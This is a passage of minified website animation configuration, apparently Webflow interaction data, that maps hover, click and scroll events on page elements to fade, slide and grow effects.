ionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|55b8277b-b94c-4fa8-b510-5fb3fcf7a265",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-336":{id:"e-336",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-33",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|0e0ec866-2211-2b46-2b8c-33777db3d852",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|8aaea0cd-d429-5022-541c-b29a71869e93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|8aaea0cd-d429-5022-541c-b29a71869e93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|9af4324f-e5af-8e99-fbaa-fd22ff814180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|9af4324f-e5af-8e99-fbaa-fd22ff814180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|a5ade07b-234e-d4bd-992b-4bc1a182a312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|a5ade07b-234e-d4bd-992b-4bc1a182a312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f8d|61a4a7f4-5217-70e0-a058-c4955121c6cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f8d|61a4a7f4-5217-70e0-a058-c4955121c6cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189b9c7d5bd},"e-358":{id:"e-358",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-359"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ede|7d5863f6-01fe-da7f-0de1-3f9bfadfd35d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|7d5863f6-01fe-da7f-0de1-3f9bfadfd35d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x189ec4f789d},"e-360":{id:"e-360",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-361"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"},targets:[{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ad4206293},"e-361":{id:"e-361",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-360"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"},targets:[{selector:".swiper.is-slider-main",originalId:"68f6473b56c84d8d32370e8b|cb25abff-f564-7537-146c-ab6ee0bb47c9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ad4206298},"e-366":{id:"e-366",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-367"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|8617cb9f-92cc-2769-a7db-d9b18012aaaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8617cb9f-92cc-2769-a7db-d9b18012aaaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a4f71b24d},"e-368":{id:"e-368",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-369"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|111b0751-fd62-0c08-e740-aba7621d02a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|111b0751-fd62-0c08-e740-aba7621d02a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a4f746e05},"e-370":{id:"e-370",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8eb40ff6-3264-a6d8-eac8-a9690ef0bcda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8eb40ff6-3264-a6d8-eac8-a9690ef0bcda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff48302},"e-374":{id:"e-374",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|92141bc7-4ff6-2891-8b7d-6c444b0aa2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|92141bc7-4ff6-2891-8b7d-6c444b0aa2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff791f9},"e-376":{id:"e-376",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff7bf24},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|06d4f625-bc48-32b3-71bf-78f6090dd94e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff7eb91},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|4baf39c4-1236-3e75-8320-0cb181c78f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|4baf39c4-1236-3e75-8320-0cb181c78f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff8d372},"e-382":{id:"e-382",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-383"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c9f0c224-cb12-8094-f1ba-6dc593fd1fdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c9f0c224-cb12-8094-f1ba-6dc593fd1fdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff8fd03},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|5a0bd92b-f4a4-8ef3-b474-229dfd2b64d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|5a0bd92b-f4a4-8ef3-b474-229dfd2b64d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff92284},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|33ab86d4-6b0d-7c8e-ad8d-c271841f4180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|33ab86d4-6b0d-7c8e-ad8d-c271841f4180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff939b2},"e-388":{id:"e-388",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8401d2f7-eda9-14d3-ebae-712c99024fb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8401d2f7-eda9-14d3-ebae-712c99024fb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff94f22},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|9ca6ee5f-b975-649f-da8c-cb18363bbcb8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|9ca6ee5f-b975-649f-da8c-cb18363bbcb8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff96ace},"e-392":{id:"e-392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|192b4854-caf3-5f9d-ff5c-46d199881e4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|192b4854-caf3-5f9d-ff5c-46d199881e4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a4ff97fa6},"e-394":{id:"e-394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c8e3bdeb-67cd-b410-6a7a-b4a703b85641",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c8e3bdeb-67cd-b410-6a7a-b4a703b85641",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:1124,direction:"LEFT",effectIn:!0},createdOn:0x19a4ffb65e9},"e-396":{id:"e-396",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|6e34a8d1-8272-acde-3ce9-e2cc1272b99f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|6e34a8d1-8272-acde-3ce9-e2cc1272b99f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19a4ffdd26c},"e-398":{id:"e-398",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|e76c1abe-cc15-afd2-25c8-f63182a3dbaf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|e76c1abe-cc15-afd2-25c8-f63182a3dbaf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:362,direction:"BOTTOM",effectIn:!0},createdOn:0x19a4fff0bef},"e-400":{id:"e-400",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-401"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|a65dcbbf-1992-cf7d-1e08-daa83e3c43b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|a65dcbbf-1992-cf7d-1e08-daa83e3c43b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:819,direction:"BOTTOM",effectIn:!0},createdOn:0x19a4fff4532},"e-402":{id:"e-402",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|e3f1ab0a-ee7e-8bd2-9f95-c7d76043bfe5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|e3f1ab0a-ee7e-8bd2-9f95-c7d76043bfe5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a500973d7},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-407"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|5f9f8f66-b951-0c17-9a8d-4ef7091f8665",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a501eeb47},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-433"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|1b710b8b-ae58-0061-9dbb-0ade43946525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|1b710b8b-ae58-0061-9dbb-0ade43946525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5036ac0b},"e-434":{id:"e-434",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-435"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|1a15a812-adf6-3286-b3e9-104db0931560",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|1a15a812-adf6-3286-b3e9-104db0931560",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5040a468},"e-438":{id:"e-438",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-439"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346eb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346eb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5078e5ae},"e-440":{id:"e-440",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-441"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|0127fcf4-b2ac-26b5-3a8f-f760998346f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a5078e5ae},"e-442":{id:"e-442",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-443"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|7e3a638d-ddf7-3b9f-cf97-555ab39f9033",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|7e3a638d-ddf7-3b9f-cf97-555ab39f9033",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a507a8397},"e-444":{id:"e-444",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-445"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e34|fbcc17ec-fce5-531d-447c-8212850948ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|fbcc17ec-fce5-531d-447c-8212850948ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a50dcb753},"e-448":{id:"e-448",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLY_EFFECT",instant:!1,config:{actionListId:"flyInLeft",autoStopEventId:"e-449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8ba7cc75-7d32-48d1-97e5-dd54e2bc254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8ba7cc75-7d32-48d1-97e5-dd54e2bc254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:1124,direction:"LEFT",effectIn:!0},createdOn:0x19a5a83d831},"e-452":{id:"e-452",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-453"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5ed4c483},"e-453":{id:"e-453",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8d3f29fb-ec1d-5d37-840e-939125701646",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5ed4c486},"e-454":{id:"e-454",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f4c81f6},"e-455":{id:"e-455",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b6d430a-1f41-187b-2c41-c8b19911decd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f4c81f9},"e-456":{id:"e-456",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a5f5385df},"e-457":{id:"e-457",name:"",animationType:"preset",eventTypeId:"MOUSE_OU